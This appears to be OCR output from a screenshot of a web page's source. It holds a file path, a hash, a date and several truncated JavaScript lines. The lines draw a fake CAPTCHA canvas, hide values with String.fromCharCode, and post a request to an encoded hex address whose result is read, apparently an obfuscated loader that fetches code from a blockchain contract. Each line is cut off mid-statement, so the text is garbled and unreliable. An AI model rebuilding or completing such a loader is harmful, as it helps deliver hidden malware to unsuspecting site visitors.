
Hash-sum →
926fcdc54fb99719
Updated on
2026-06-02
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.